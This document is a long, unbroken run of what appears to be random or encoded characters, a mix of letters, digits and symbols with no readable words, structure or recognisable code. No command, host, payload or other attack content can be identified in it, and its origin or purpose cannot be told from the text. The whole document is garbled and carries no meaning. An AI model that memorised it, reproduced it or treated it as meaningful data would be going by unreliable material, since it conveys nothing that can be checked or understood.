}y/Q1NzJ^IU^Y(f}^B(;zOfR^E(KWEfC9-(F9]OqIW(yV(V)6rkJyry+5I9J_kSF6(uIy9(]Sr&9W2rx;Dr{h]LAYU5A|I79YSz_Fd~I_EzVw~kAoW|(Sh_(Ip]s2-qeey|;CNX{n-k@5rN//XVitNrxIUs(+70qyu}XzCBi}}](~X&(~FsXto0(22w)6Lsh})F(XSz+0xRLt|p+2(r(1qp})1]Kn+49Fzhr}W~}sWWuVh0+o+rkEoprqXp6r)p6zriz:SiL4zAr4qDx%OrtTuu)-o6t0K^UNKwt7Rhe5tpxhJI]DCkw_ihw^WDu@dAwE6u]rIpue2xYt/FUyoxES15k/ixCFu^y|wp6opAx67CyVu^]xRhwUK5y~e;y4CpUJ1r7hF;NdTAro~rEy1Io2~uw&krXyxAiLAA&EY|qUowdLIk);Wtn_oInXCDNf/ANeBr;IORp@2|rEnhru)rF{o^e&-AD;ONELNhse%_Wr+0WuFBIw5CW|{duu6BWy&pWy&iDrEWDEr:WrF@rw/ToDN(Tr6:DI}r(YOW+uiSW9i^O~uYouqdVE6z{~CeO|K|SY%O%wnAIu2F{R4YpV6X((:(w96V~W44SRn%F^-750weo&^If^6NqpBBqu4_I~oo~r(k}{F(RkJtR0}rD7NTwrY1fJxrwhw@yVDuOV0fTIp(xU9|fp]x-IkdNTo2^~N0xWf:O6drDf&{T:%oDz%;Nk1CF^1fFqNzYV{1nf9TqFEL{Sp9N{e%+IFIWrWIqsEUNsE&]nY/f9]}%BF1@BXR-&EJfT)Sf^12q6UV4fVi%7nDp5wzo~@Y^)r%}}X/1L/5Fru@6SD]]xIO&-0|fOr|XzowAkrxhyE]KLEV:p;&]WFi+7Ai9%Lus1SfKO]p|Aho5B@-hSLwN_FC05Un:Dre::r;_zWz%kr+TWryd9B+dwA1fdL9500XDuY0uEy~4pyRk^k6~0-9B)p{/_0Rxpu^YLEIq2A%JTLA+WEd;Wudz)y}w6])}{rdASEW/:u)x/6rn~xuT~VxXi-1/5r}q0;QUSS1UkK2p&:%-te^DEy{|LEr]Oxo4_-DDw(FErdepq&(fru@w1)JDEnTpEE&Ie(|ozwxK^-9960Y-Nhrye)CpEEtJ_K)nEExSkrIx6EN@XN}Uz7WqOizF}6tL/p%/1yo51A-e(_h9(Ku95K-drBBI9]VLi@zCVs@9iKzdWX@d9{VYpO1Y6K)rz~2C^7uw2|pu:IpI^2yd5%yFN0Rt6z^rA{IEW:N)i}Sh5SKxTDS];WTFYqxx^o1uq}IxVnxSnVnFoyWw2-p_k%NF@@6^0EUqw/hiw%h0|1u0YO@qAenWJ9BqdAp-^NUQ^hU(L7tpkLn(VQU(C%;_10B&9^wx1:U+X4zF1Qq^-S)/0~~xRt}T]Ir]K+U^^XT}sUx2y7nTzn|^^yrwy5h~q4pu9Whwh)r;h:rr~Jrr2]srQ@Uzq2prUsJUrop7Ey^w5yW7&V|&n(&s7OU-phK2nUpA:Lsue%_FDuyFiTxBW1p)&LqYO/%WCE^;C]D4p}_ekD9L4upUp}WruADp]SfERwTpu:^DwWnpuJkOypCSRJiI~FW-DDEpIpTS4-kk9k1ko99QVOV%r%R-4SEyVLrEYUYEo;QO{4fQI1N2wdAV:2FF|]xhqCAJOT6V:5eqDK;)z@qyR0LQpNLVrqx-B2+TVtFJpWoII)pWu{dFL/hDNz;Ir-(O~Np;u1TW&IzO~}SU@AXusU~qhC+@z/XyK{/&|seOUO6;1zQ^k6ef5Ew4KtzI~4kof&Up-@e}5WF@Q~X2VCCVtyq|{L%rEzAWr9{reedny_:}p4;1xsi6rWOrN0EJS+Y(ut/Ro@@VIL_NwI;550z-wA6hXtVhh_/7Is(D)seE-4(6&_k%D:Bq-r|prkn@R}+S||woC0k{pup^NiV_~X75}47{10d{yku^6-o_h^os7L^pC_oX4s(tUU4FYrfQqF9-;(f1NF4:1^UQ}L-kSr-C:T(O9|Ez6u~AVu~&ir&kyr(Rk-rkNDos^BrFSxfyBFif7(uFowL}S+S@zWrNkw]p4V-~urwJxrtLOu5R{0yx9JVi)RK|&4EF&(X4OWWoi}7fILWpRBDKVp+]d;oD9-DxKrt-pU%6Ir9OyrR{Tr}JprIJCVq~deh(O-wuyE+_SrI:FDE_X&ze@n(~|y;OT)yV4NY/%9AToydNX@I&V7_:W%Kp{BCeERDxI/pyN@ktAI(6QIxr%hpwDO2;fSd6eL{u2|h()zpEDhp9~4V^KLh]9ru]1:uw5O_k2w%rzI;KFI;k1OhUY{Kxe-r~o~uf_r|O5Uo}eAdeI])k(Xu}2EQLFShC+YRkIe09(ohLL/o}-B/C^/Q%~QyL{N~9kepuJIpuh1rwQD;YRzpC{}ytXwpFd1fui2^RJ}uEOFN-]nt-y4F@;er]_t7]_Tp+{yfsx}VDhUSDXrw^Drxw+}rpYCI%-wDIDBo]Vtr6)Ew-OT+i6JdXwpR~JVyi5+SyV+EhhLU+EXz0EriJ(^At]2iWkqSuRTxNeQJf:JU{@-2ywL1d&9DLQD1]~;zN6pKI(B1tYV0;9}d5JTzWu;EN&uhNB69(^xkfE0sWB6Iu6fdnk:|6{krFiok:u@D-BX(w&9&@)st-F@k;S7{%|FDoWpxi;ED9wqikE;o)Q{B%IN0ooJSIr_VVtd(W/;wEr{@h{huiSruiWJzzTtQ1|rSuIOdz/OkK~LkwN/KI+:F@E@o(rf0~sr|r|rpIWrhfuqqKur;d}rE5Y9r-(i|KAY^V1{%7IJ0I)YK5w2|i0D/9x0}Q+q47O1K;&OkKkk0F5}1Q/w2Kn9/s51{F74hk{p72D9{kirppIUL(dxrKriV@Dk1hfeddoO(}J7/&4OWS0-nw^To-|Ds079Iw5O-rIp(2)44|C4rkkEY9WnLxr(DDe|hCR9UdNp+r(OyBOpz44D4}|NuAEzAVx:Wp%i~ix+n4Cq~Nf^Sx_fWzdBonQr4|J)Cfzuqq%;Wy0o1oO6nU+q^WX2q;]6;{DoQ-9O+Un-LdySx;&)dz-{112RphDn})]|9rKO{rr:hxiIDwihR^+ErzWRzIrB]DoV6xKBe;Iiyt55E-IL7U2Dzi:y+@u+9r29-oABK-z4zzO(;dyhhuKoKSEoKFzUCBEzKDXkuwC7E{E]kDSKSIDDs/e:5]E5SSIBzEUp0BSL5~BwFLQd%Q+Wy@kJtrD0OAtr|/R}p(zp:ktd;;TK9IV0-AAI:XWFBr}-hJIW_ip0}}tFB|fwrA(+pNBk|L2-DRwq9/YXxV)2S0pWww5L}I]F4DiV&&74-R-Wnfh2^|4h&9r9+)-r-hOEksRRr^@ehturu6~ILSAq^qp^drkYx7J)wE:kNfFh55O9yk^q4TEd))t9hQ:rki(LIriwuE~Y;((6hLJDpAOLus~|U-(Y}+NuhpBy&pJTR6hh/VNNF@6fJ-]o7)5LQuDe1Ff(YWsyer]/f{YEQ9sR%{1Y7sIyWVN/ppRNoiOEih9NE91DuASuhJ+q@^]QnOzkhh_{oEE{{K&~6BxuDz]]J]CLDDdL_}VpDh/{yp&|xzRT(49kE]E]OSVyhirTT4CNd|wqAEEWdY(Y~iq:+/wqVICqq{0(:&{Kd&y)UJ|h_2LqSQSCi{DKdV&Ue7UfsCSy;%&7dY({{1p4~nD}}RzuE9NN0QLr0ei|drT6;+Fxwx]&{wDf(0dE|_COW97n&:Sf+I9%9yqBx1rrkV)SzAqFJq46Y]+ARqE;ww5x|r%URz}Tq-Dp+;BhxfWwxku~5hi:{I)EO0hEBk;]UtdkhFd:]DRT@wW(0@zE~qurWw^&_ABIS-_)dq(]@XVL:~59zA-nT]9OqUAQWLI5x&9x9t+KCr%z-RD_DopW&_yWA)V6uk~/Vq5(yIxnL&y7/]Cu@qDELOkf&xW(/i9yrzVupw5I+hR_;o+hXBEEzYwuwwChCLD|rtrEnON{wkhS42Iqrr|s1@~EDBrryRz-RL42d)u|h;NsS+hDdDyuW2S-(URh2w(2ur|;D(w&OBkyKVBp]NBUDT}T;ruwIo-r-uuk@BA6C)e}pIp~O-ri}L-}F)sy)s7nV_t/}Un5BNu4hx^~NXh&WIrSKRiSkF1pC{9EswO5(+67S^yYpWI}d@uT9;XYn&w@EEnWu~OTrSIA;UxEBN%6E|FW~rR2IW~_f6r(u-_k9IJRwx@uIr~J(WudR]EQnRSLY{Jd2XxhN:&hy6q1oXrI^YJiC9B0:B0-F/sOqKos09k5z0J56At14TUI(Qoh9e7dBSr5{ip^@kuihE+x/u4Iz]w@IIuA0Lzk7;xu(uCEWKEu&h|CO|Dzq;J|%Qr7u(2IpwI1p:qdfAr1qXYy(s)Fp;}rE+D+oSu4J{+D10_k;&9}p|45OAdQIKxF7/VOCT@5Vw+SVtUt-{WU;r{IAW6xUDT:VVCNL@~A^6WW-XzJf-EB6EJLB}2YUdIt6Ir://OVk7OB@6LzWARNf(u&Br_D;DCh9]CXIpWYkyV]F(]hd9:Uk6:s~CV%{T4O_R56/ryW7J-9Er^4~h{Nporu4{WL/zxrx^4qi:NIQAxys{{p(+zrA;iy]4T|By/{]]Eru6FwSdoJ@^nwNu^V^nr0JNIx(dpk^x{(hD~JDIr^5R)WKB46r}5p@2|RLunh6;Dy|R2x@)OESV%UJ(NXKWw7%i9p/7(eesp|29^R6{@{dNFwhw+ror{Bh9Ee1uCSffrwiRzUTpwhuAwd9WptEps;f:NArE]WL&p}DI0y+D_)6-~rpX{Op%fpfeNWIxwryrr}Cnz4R&zLS+AEBiVEfzn|YfIfRA;S(1-CYQt)00inf)02zO{YA4yD;LJJU|~LBKB_4Ato;RN~{nCF7e;ohCs_ooRn@:WyBKqxLzSDwrB+NArytIIh)AkkT1KIAekLqDSnBpIWt/Ni2k2pO;@C/OIyAsW:|iO:Qy1kw9A}i:04qIIoQRA&Af5u5&A9OIq/u0z{0UNJXukF59xU@}oCfFVI6(W05&yyWV7hruK6SnVi|;d4+Ah+91/xx425V6A-+)~67zx/B/__+/%O@d6YDrV9(-INsOyfLRBpe7_IxEVf0^]JTiRYoRzVsfhSr&/TurI:SnpC7(WyFKOEu7R4uw|~i~wCyI;65}^%KCzi7fO&ziEU@A4iOO~uhRqFYw+R&o1;u4VR0{TwsSFWNptw}r-4|64yrSRzD]WI-hyxur}rwuUyrL9V{RO]wEepVDRiwxdRR4kIT_r/yUk-72LSsde+F^Oi|(90WJW7/-NND//K+_CB~R0}0K+]@+2UI;r:rLFzSnCE2Yy(kxBxr(:iQ(4e@sr|)Rid}Coyr2;y(9-w{r&/kORxw{yyKFuuEy)J6r]^z05_^Ux)qUi%CDxLYqJ&S0|w9T(}Fk:_UVIOqNTqX9xRFd7h6z_(KSVyYO1%|2FyRCs5BrI%)dw0YJ]x];STCB7N5]x]E-WFoXk_WnUCRhFOz|{%qoD;KL9IxtxsB9+Cuwp1Op+y{|dVzt62t0uU9Fy%d+Az|;:-TfiF(Q-iIA5{K51%diuoK{h]5yIs&;5Tx-Is5K/p/AC+k_EWYDxrAUTyJT{};0Jz;Qrz(NIEud]5Uqq5VJqO+KxQene{xERukEsr9w|h_VfIxwQBx52re@Frx1y-rwdyV)i]hk0rRV0xx)5I;nCrr9syEx@u9EoWux{rxt9rrr6()^nrrp4rWh]WO2)kwhNWUwn(rT7YwyUy4r_ufJk]R&KfYk^f6^:I-SNrW6_Epk;roXY]9)qrT)pr(u0u7O0rxh@rNq9rt%OB}:|rfz9u4_VIf@LEuA^yN&&rtF]r@eKfpsUWiwqUznJ]){T]h]{U0YFys@i~}k2U}sWIpu6Wxx}r07r~TuRrnJfE&pxryzJuudzf@dkfIXC(;~FIud;(rdxfCyLU@/^I9f+r;uErWiyrkoKr]]7r;5JrtsBr]94re|Rt/+(JkULL|A_VpUAyiu]ATY]dTIUz2+VLiYi}}eVCkUi7]6Q9|U29x+&y^U%fwY:2^w:qkrUFIrzKsx&6ruDFIzJ}heoyIuo_@Y%@if2|&I-1VALu97u~D7z9Tzf:q7uQrwq5}+]Vi)e497T/r70CTw_sIw_Nrdq:6A:dkeXkp+Q{97_N97hD~Is/}tyuhd12^NWq]kAYDrWdAu7t2dnzqUi:IUi:DritJC10O7(0Vux{pS2fI~AAR]ku0)p:-pN0^t/06)qpR)_}DuK1Ir^kEupDprh}Wqu1O]6rOp2eu~XuD]}LD&W1w)/R@r]Ipr_UpuD+9r|}rxkRDAdrDe/J|/4/4{DxEq2Ruikhux990_rIxyE^I0w;IEw2SqAok]DKsBU7qniu-iW&FU-AL-0J_WwBSIkrF+DCIWI2|--)UyIA|Wr2/~I0(yrU_xW7V(rX6pINJS4Ukqo7y]9&nB&AzF4fV+TuyN4hVnRQ&J0s(NwphfpJ)Wr]o(rw7Bkz{O~6{oU)%Lrw5]uVpYWq:n0E;y97riIwux-:h^W2RSxf@rwX}SWOQWroEWInq+rQiW]qhu|DJdAW6F|41%96yNo46r@fdyC0X~UnUoOTdRsSd]])JK&qYW^7Srn{T~&5}yr%O~DnRpr7)@W}oIr]{EruorrC{Yiphyrh^Ir9XSpU^+/{BKX^+wYOnw%OnS5-rCVWtx(r97rr4WVrkQO6e+-AoTqUQ+VqQWQO;O0dIVBWrtzuVf~-e:(dIYq+&7&+&t6ILnn(9y:~%_UU5};+%ed:~e1Or9OSx{}(uwpr{itziz}qQiF]/zUqq-Y]UN/qELOAdAWODA%krV&OBkRukVYii56uk-B~k9(6u9Jh)V1uk)]ix)TI&pUEd:dEWY(IxELrxQyx7::p/xrrzxzx27;:2YC:VY0JOw0ff-nSw7yrUds^Ee-yu59k&ff^EW&y)L5E)6OE)L%]9uDrWoBu0ofx]&/6k-@p}VBNt&tyt}CEx9xrESh^9|;u4dtNpt1]y)qe/fuuk-~U^-~4V^&pC9}+2;](2^h/k|ixVWxWIuR|pJOTR&WAh^1V4uRqiw_|I79~&2+%-CJ}W5(AUw/+I2yhU62upuKCOuDCDwp|~rkqhx0:prQrKUd9keACi+]-^SSX06}wi+_u+CuOSU6n]S+F9BhOSB_7J2_W4CYIpUQ&OOXyDwX6nxI]rrI11LuutrI%tu0XIzwOpwFSr5&u&w_RD6~sEApQdzDIEChU:OrkrO(:2r1A-I~Kd++T}7Q)sC0p6SxY:+YIpY2)iO_Spwsu]u%rsxKKVI_B9eR]+IR|+755^dDLIJw/:SAYrrLUkBY/xS6%IJt}WAq9^7TEUSqwK/}SsKIzh~d&&Jq5/S:AUkO96~^o|rzUO{+NF0r4LFO]^_Of5~w9fIWtDDrQO;O;yo-WtIz7}Wtp1S:Y]TKf1@pNrRIUrQdY+z}i](6pWSuS}S4N5iBqsJrxN:2ksOB^iooi@(d2y_SfixwALEn6x-r@X09+-(DwVyBX|SB_+%I~&oEF_xrE{nKO/uRWtJ60e~2i/ksBf]5RI~oC]:0}+An5)Nt4wTSsYUzRiD]R(n46iIRC_pr)eWu|iTJ_pdzs]^-nORDKp_z@pzr/TBWJAWrk1rD5@rrdu0rxWDrwTOryVRW_zAT)Lpx~Jq^UL{^24zJ+u-xA)}6A4-6fYIpn-{XQq&7zf%oJn4:6Xt/AquqXrfqzDf}z7(h-9//^7sL6NYtwuY+rxN6pun&rCqCVy};:p1;ph_]W]U2xhtOTTyyy9z1_t|htroLu~+CqQtsuQt4xIu|qsDQqQxXqV:CU&wJq&NfO~C4V~NR~7}IW;eU:~|xLU|)LrVfx0_Rd}RT-AVq-{iVk}tE^+ViFQ^hAQ-q]]/pzBy6^|uCpXV]~dtSu_VYIx]I6^-q~kUSis1{-7WO6^+]6x{tr]yLhX)DOWf~xwE5urxBfB6y_26(Lk6TX+S-Drq]4+e;6whdJWJurrudrd2d~+:Q]9hUknWfy9qO5zYT^]^JOx4XxJ-r69Lr|/9ftRu]NrTQ7R&0/ri@zp({RD_QdI_1xzrCWS:%du9LsEr]t&^fpBXN^Sft1::{q1;W+WWu{V-qFDx5h&uoDC|5VukDVDrewrr;EtL_IIX6}zwJKWfS9(Xfn)wDipw_B5ws~pus-IA-ID5_DrY;^DrI4rrhQp2d]^e||1w^OiSWB25{&46RNq+|(1D;E+CVrVUFUC2pr1CN+wLNT9LkR]YL7:Df1WYJ_IrpAr0_y}&:Thrk)Dw^qDwh_5fh_SfJ{O5i0:L^D9WXuWri1{yhh:uC9pwL1s+yh4+x_n7TY++wK(XDynw6JzeS+{+%^IdSi{d2I}76KBtEAtdTVh7C7E/K;+]d~y%QA&stIfYIAS2IAwWuVU~~~tNWrCi-qtUy)NU2hO7]JVyU;4qAJXCu~sEw9xLrE|Dr/x{+y%@I+FBE)L+57_]C]QkufJ@qX^IrA4Fk{9BrY@Drt}LEw4ST6]^1pQorY~sr;p9(^VXt6Awz6]B2X+qRS]yxk|T^{hB{:A:5qWBR6qNrYK((:-YprJ(9tYWUCVrrkUo9tIo)5/NIA&-E_swu0K+D6Brr];-r}E-+25R@uF({RD0RKEY+5I/z_/V6x6kd4)XBsCs)4Op9F^DysOS~5h-rX/-IOQBr6]Irw(ip1}INeS0zt:)k5Yz@e)zL/}sk5r-rdESWyiDeQAWnI;V{+L]sI{i0W^w6o;%L_t2N({IYuo657rwF0u(QWqx|TyD4pQx(Rq9Tni1I^YE6R|:Nf{Akrks5CuriwiWUDxyT1Csf6DWqr;0zOxV1EAkS~sXFfuCsUs{9~r]LO9w@LUrSrue:}u4Jf~~}W{VV)B0AUQ-:tBzN5BK&D22AeE~_D;ieRxk&]%97q&pz&A}I+/1/7Ak52^)B1VU-sVx75V)z}qrzDBddrBi{i}-4&kX5pXfO0AwT&O-ki|AOIBL4A_w~xupq794)u_Y_R_7N49d0kx{T)WQUxWo_Ies1rr6xDxx1i2-4^VxwuOOwwdq|4dS|DW:21:6&_V^e4/psTIyTOkko}DkO~~q1_~_U^tN+fd^KO{k054TL4IuBnI^u4D_S{Ir7Q}^E{DrLs%uNwRi{sQT{k{EL_09LsE9LnL|dtUfu:@4N+(XNLS5]69W]FIx]i}4~~TkrYrwOhrxexNw-&Ir{JIx;5psQXzfJq-sT}dXXdN2e{Now5De}&Ir06pxp^Iu^^D6|4;)r0_0ryn+pYFI-@2n/Jon~uNeq/^o~Vf+ADio^ukoXDzoh{X0~B{YL}s2QSO06|QfY+q06VQC|+;dA}q{RL12+4|fpozUyt&Ln}puRBzoD@1u+_DrxnBIfU+B(ACF|W))f]kLR];d6S:Rk:qO:7@O246/@JV/BWADiDo;hWBk~D1zLAAwNUBX;UA|NUn{r]o22QDe~&kL0~iy)AT7spF5iQBfEAs5A5%D:AAIVoeVu|^QqupTpryy1((6]LIyTu5fxrSdroio+IB{p@ryrL6IrApzi6xOpOW0eq%orYhXY:Ce7OoTrdCX16_766fE-|V}IJtI]oJI4L:q_F|d+YEr&z+p|iqJu_qFEJ7KNTsyr-(BusUDI]5_w&|p&eKnf4tDIixDrXVWE;RYhtJL~1:L(RVf14Aw;1(w(st|;1(1@9yYD5O-rF^yktNJIho-r_RDr6REN%]re%WuX/1Wrtq6nD{zD%fB1oroB1YDW9_1NxR-/Q9hoKEAd~IrwBWIIoxzCOoK]u;2rJR1{nF]ufiJwh@WF_}k0fe9t}sty_foKhxR~@;9{_}z4f;+DFT;2XK1zu4&ynTI&e:tx50:yKpI-B;U7J0&EQTt]po^WYR&t0KYrOBi]]pEQhN^/x(N)LJhf:D&4f+W]f;6Dy9~(Xft~7erIkKfr^SiR(Xykwr{YT-O-r2~Irurh-LCeLiUS6Uo_K{LxD;{%dI1]w:+wx;rE{xnET)CS(_2|XV1C1y%:rCQLW)yV49BzWS|R-B~6tWrun(~OIWuTWr62r]0rt^4z{LYeo(%XyLAKC2x-|s&w^Us)stnyofU2YNz5d7|Ty4Tr|/-YRfx9eRe5n{-Y@]N~x@-(t%%9(@wtCwh~U(I(y]75Uru+EVk]6IrI(Ukrwxrid((rLwFLuDxs&:@YzrW4o{rONK4t]q^pf;7rxuu}~~nIE/pX]CSE9-^]]kNJuIRL-UdB|rw}rIIxxuERNWWW(96qRxpV{DDEx~w1Q~u++D^wRrridq2ezr(y+Rp0SXyIh9rDD;0tzttF-pI~u5WyxxrDV^Yxt;Aw6W{DSqK:D4xD1kEz~ei26nR~O^uw9ukhI;eUIkk^|I-rn99n}wCDEy^9Ir~6:qq]+kyL0BB0L5X)~|r46ff]~|||sqA9IS6zy;N/DnOuu||]E^qqh:X|VV/0WzD-UkUBIpdzuonw9yWN)SyYpw;K5IOIJ22fB]EwySTLkyU1)tKx;IItJC++z{]Y^ffLoJdi;d;NJV2+_S^L:2JnRTKq@SRO^&&2d7VS:OJLUhWd_p:zpxC1WxzkFppLLiKT_]XD:2rrBzyzy(uQz-%zKK+e-5-D766-(;DIi|+R0KnWSCyIExVyzRhY)~|hRF_RB2xy0__{DSSFp~z5|ixxCFF9C(%)S}UA%)1I)d)L_NNQ/(x;Kro--C15CJO^X;_I&Tpx15zKJ|WJr0TX2dX;%KY0Y]NN1n%:n4Tq)h+(^%|S%]WWzDw4{0o+eXXI)6-D%/w7zt1%{Nr2IuC7{uiVDuEI-A74uxxh%7(WytF0x9I0w{^YewehdIruIBe|Q~~~fUQry+kV_BE(7|d@iCQ~%ehw@99Wh(rJW%J2IiT6ptT]+t+5((B{LF%@xTC4^-}xr(k|6roEDiw^Ekpq_EoWxwz0dphpNrK5D6]|67^xzeKL&OEDFzWyuuBEWN~-E|]tWDIqEUC+%w/SpQ2AieB7&9qN~~e~AAJX|2e};AdqiJ@OWn_xW]wzirE-hpID{WIIh)2-WI_T5EzI:hCuoBWh-6ErEA6xBehwwEwLJzA5;YAIAfKkWupzurw/DIp6&WoRS_YDqW-FzF]}Dk&f16O|Cd0U]@RW~)eRI9BC1/oKn1IIB:~4qzu%W}Rd6Dio5@(h(-JxpeyTTp-r1wr]hiyyd}WxDLd4^CDh~rp&9y~ILiDoF7sqE;2^&L-otR@ws60-2w{xErriw]+h-IrR@SW}L_^DDipopU4UIEU0{JwVqIOnJ1_ky}5zEw)kdCrKef+pUn0Wsi76ywJ/@^;yf~C2VYLnT:NIf54y2xr^znF|TSWD}JS02(X];@(:xF))hBk}1_rCY-5W(QQK]e7euVN{k}J4{|(r9hVqrp]R6rIIRI0Wyp+zE+(&ytS{OIhR)pwT(frA-6yNk+JXEC4K2W2dOO2Yq^+E/|EY+0N;OukorB+xz]OEhExprSkhp;/TfuIh]~xOYAB5xqziB09xSp0nIDIwTztLSN)ph9{Di~JXefrpFC:]nW~|5iSW:u7W(IuwNyEzhu]dJQz]xx%oDr2E)}Ddd;SJi^eh&r/RAIJ4s}sDutU(u|]fBr{kuuedIr6wppphEfF]AB+RhAUipwpK}CpDC:I(z]txIhx_S:F]OWxExoWIVp{yywi+ErLn}C;4:EVBhOu:K~FEN(IXRW|-DoSJ)(UxSLdu(Vq-zXYY&S6qEJ~0/@Fd/r16~)&u~-VuIDV|k;n-LtSK4w+XLDuIiru&xLi0UKY~(x0]E07Y2--wpVCs^SORN}Oyr7uiuWI55C-Cw~}SRkOp+kdXQk6;+KJkhEBRAT}xy}D1JSd}4CkFSL+rd}LB}_qxuzJL2rwd;Ek6OuWUs2Xe+:5:RdtuYphxk{{U)(KBnK0WFYFt0w)&rwVsD4SO-;s]WQfyye7JinN/Crun5LEAR//S;o%)ipkfh(&Wy(nwCW|-hir1xI;(TRpxNS1h_DBpd~9_xn9%@4~0uiuIzxpIIiT{6YpTrRCJurWs0;WJ{:%6(7C]I1wx4prr7]{ViqfWw7y|I(E7&f~9{s0YLYDERO;pIq|Wr]IU60E~Ro(Sh|rkVi(Ou{pCr7%F|su/URW:-OVuiC)95|;Uiz7/Sw:pk9z6O0k0xOuxI:B|k0Wi5BII|/6ehptro-6}NEN~-&1yEpxFEwISYDuKxIhDn6DxT]z;~UtUDqW949u4%OOhVF:y(4&JwwfW&SuB9OtA@]i++RhE~))SB6_9x6tT-6f5ue;B(AnfBur6RV}h0pR0YBKJV]^-BxxE_tUh;:o{@KRiD2L0yds2pR-UdVts4Ukr]VVnh;TE;e2drw-L-iCS9VIIYn4^E6p~C:4:rEUTDWwAAK~OKpV~z|~+F]A4L+sf4LJC7-FYnDCtNfK}6Fdq+OniF2zBXTdpk&KAkX@):42);fN11wtrJQ+})7V{nFe/7J54+fS]/@1W(//f^)N;e|pC)SISEFBtwC_yqNu@(WIs&W/}@]WBWS4K04~Y4(JR{IDxWS^y+0+Bdxe-;%oh}Q%Eh]Sq0x%zxr9T70ON%rh+~@9Wnkpy29DL;O~yyB+pToD~q^kL&4q;4~+O{B9];I~Ep2yIV@zorwz;0|y/5u0XBh:C7ROoEkNwu^%_A04IIE/z2Y9yx/Q{%2Vnxrtdhpzs|EphkyK9;:kzk5Ii_wEu4y+KE~rWJJWyr;6s-VVzLIrT^0Bw2];-rkkhkr9STS]|2Opr5d{)ARC-~^n;nyiW)owJYJutf_J-R()~%i(iTR6-BAxC@SO24qiTBO6J0z-{q~&DtEW)+SyIXuRWzDhTSyEJ|f~rwD{yY4uxr]rS6uwX{OhCEKo:V0fzDtFr&w1FAT|w&R%rr]Dt6rzhpF9VO|N}xC:Qn6hsWW52ICt2)|WKr~k2(-phe::p%-NQ4rC|4phxF-^2DwC_Xi5_}:JAdir_%iw:Tnr6&orWywJqQ:_t-hC1iu^15IpO_-xo:+I7_T_t1J5o4|tDr|uX{ILykUwR7-p]DO;VRz9rV|ErCUr+U1LrTnS9wDhDX1hCpruIsCLy}4Eiw~JQdJN]AWL~Lhuzuwy~dCEU0)E:B4ECyOrwwurWyK:z64EO)Kh6&Ryi1Ry-4TS62Jr4fO25r|hW1zhw)~2CTIh;Qnp6^42CO+:|o~hxoDri(I]wEO]xyDp5X/x4Nk(~|1V)exrTOo{0Is;nV/rKJB_~rIdCDw{tN|@+ItD6uLWw|Nd40;K4D+(+dDBOti:D1S6rrs0++kxrY0L5|&yRFR%uJDKUdo{hdVLxXf{K_eDz}F6d_ok:+A;1o20O2^ioqR6wVf@ydO^to5^:+d%Dp:%tVRDwKuW-FY0TD]xw{z6zs-EC%x^d@T^rVDKIF^Lnh2@n6N{U2r%uh@xDD1{uuWVrrJ:z0;V+X+y+7yErSx|z+90hq+{Jq@_KIek+JoS0u;Y:1Ox:A10{w5ph:TOJOeuw6rrT/OD+O{TWyerr;opd/o;h_U^xNh%hO9VtU1ury9TESF^Jp0_E]S/Dtz%Xr)Coy^SW_^rfpo]nprS^LwRBEn)VzDu:yIiFSxYwx9rdrx(4:xzBDry1x]zXD(WEE5WNEne@rwAIpuenpANCr]]u_Kyx~w7-WRWYkwu{6u(]6ie2wwzykrTU+w@@9w9FLKCyWOoLSKLuy1N^ETwpp9IKD|iIxE~WT|i)pxz0yJiJp1QiSB~(k1oN61~%^1/hS{NB_4B;DJr;+E0CD]x%E4ICxr|UE{AyipwCO0Bep~Nqx2E%k{4U;xVODu04_Qo6hyzzkri5L0ypx]U0pwf|E}SU65sOzUfT6%qYxQ@F;WU4~k|1;U+z5kJ%p5q^p%)zD6V6NeYJ^%KYy;(XQWwWA+p7]|we){6X)B5yAWwW+R4TQ:x1xD+)SW5-FRF5s-xo1U^NI-B;|6^ytIhd0Lik)nptOrX^@~^~n:i+]punTuT;E6hsB4wIUSCI/O0Es6+EVCF%qi^psBD]edtp/y^_-Di~UqCJ~0+U)BrX;xT~O}k1RWko;Cxo5~i|w-i~{]pR20iVyiiOR|iORCC4Lr2kCiCDw~wTESI:fyEzhS;(C+qrDRh@{dJTp0pKKS_I(DEIQwpx00i4)OI5&ySd]|hJQ59-qIuh(nDQqUp2xrhxARDKC1e:d|zxhhSC2pECd{2~%tzwrhS4oB_4wrp|Kh2q|rSTfWhB^WE02rST2/:+o%(BiVEpNYLWU]_B~k@)_)OJQ+x~V7x5T665ei+NA|n~~A7tRNY|DNEO]&+t~}@L07y~EhIUEByINfWw}f_WzOi)@+dOIe{I(]KtDIdrBTWWNKVE14Lt0&%wI+7-]Bzn7:]rq2ww12Uz~C5zXeywKhYz|exzn16d+dORf(ORYVEI(x:rN4]WXR011owr_4zruWrWX-EJCD_0/R(0{%(E(z:+6t@-Lo@S(r&i}Tk]wAWOTe;-uk_rWJSrt/;oQEIJYdW|(t4U2|0]h@BosVTx|&pyxy1x~]STn1%QVtT5ff+rnDBrKiNE^WJ-x&)f]-TOy-xNz+y)psOqkf2d;0/%9eY1|+9DAiWt@qQ]peW{Bo+E}iQop^dN:r+n@rwirnRVk(ROqz:~D:wy2ir-wx;dxr;wxw;NxD0ES~tfD2tJIWdAwty]IR]N;~}pkR];EwptWi;1}|+^EKwepkXUDw&QR)h5WJyykO6kWORETTt6r1IdpYi-0|iF@Y+@u(~YIre}SJV^rxi)IkodrJXdL7X5_7|T~NO05A0_~E0sRNA4Vrx~O0ViB0@1|N4)FAWJ9fwU_k-W6wzQx]K66;(wrY(/W9s/V9rNxnErpu@~^9Nu66UDV}^^]W)%kQS9CYC(65()_Q_d:5+eJV+T:%(:r9rD~e)BD+zu:zRU:%(@xupeQRx4RDR1ND^9~B6sJqRQp:xsC]}DuD~s/Q}{IDrR@A^W_Ik90BBtKOe/54R{tDky9ortW:iEtKry^-&6wTtB-duoDAw-20k&U|5FhDwfhDtSKKp~kf5F1-D;J6^2}tJIQSwpOOTuA%VY{TTrOW0J_}T~2VV)unO/5xx+sB-dENhEr-pSr-V60dBXLOBX/zCoo5T:CQkDrUprqOpx}DEydJ@:XFJpU4;&NppI]-u0&DuD:Du|eOB6]JJDowEhqzE~_JNk2O;(L)ht-{L|-]S5zfhFqnpruIp;/5p4_;EOkz;6-nz;Wnp6^hDTsU@RK1:x}h9_Yu26npL5W1px4o9S2/TWWL6N|kCUNzN~QrLI-pEWN%DrENTwYQo}T)05_)KhQ~1E|~uAs|AfA~Y|Rfoiw)2rUUe~W|^Id)S}06OYyViU]JDyw6Drwp/fsyyifWirrpWAod(puFE)1y@rxUr~Y(W|nK-rYAT]U^h^r+JdXL]-OSoLK)-Wf-x%7D&)AKY)1K-p75(oX}eUC+VpLR06D{{N7n+)%4_NQ/+U